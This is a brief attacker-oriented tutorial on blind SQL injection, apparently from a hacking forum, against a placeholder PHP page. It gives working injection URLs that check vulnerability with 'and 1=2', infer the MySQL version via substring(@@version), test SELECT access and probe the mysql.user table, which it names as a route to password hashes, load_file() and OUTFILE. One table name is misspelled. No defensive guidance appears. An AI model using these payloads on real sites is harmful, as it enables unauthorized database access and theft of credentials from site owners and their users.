 Blind SQL Injection :

1) Blind SQL Injection?

Difference between SQL Injection and Blind SQL Injection is that Blind SQL Injection is not writing any errors, any table and column names or column content. So that is why it is called Blind SQL. You are just messing with part of site disappearing - image, text, etc... In Blind Injection we don't use --i/* */.

2) Site vulnerability check

We have link:
Code:
http://www.site.com/index.php?id=1

We will add and 1=2
Code:
http://www.site.com/index.php?id=1+and+1=2

If any part of page disappear, it means that site is vulnerable.

3) Finding database version

As we said already in this method nothing is gonna be showed, so we gonna say that database version is 4. If part of site disappear it means that version is not 4, but if everything on page stay as it should it means that version is 4. We gonna use function @@version.
Code:
http://www.site.com/index.php?id=1+and+substring(@@version,1,1)=4

If page is loaded as it should then version is 4, if not, then we will try:
Code:
http://www.site.com/index.php?id=1+and+substring(@@version,1,1)=5

4) MYSQL user

First we will check are we able to use select because it is blocked sometimes.
Code:
http://www.site.com/index.php?id=1+and+(select+1)=1

If page is loaded normally we can use select, but if not then we can't use it. Now we will check do we have MYSQL user access.
Code:
http://www.site.com/index.php?id=1+and+(SELECT+*+from+mysq.user+limit+0,1)=1

Same as everything else, if page is loaded normally we have access to mysql.user, if not then we don't have. mysql.user is useful to get hash password or use load_file() and OUTFILE.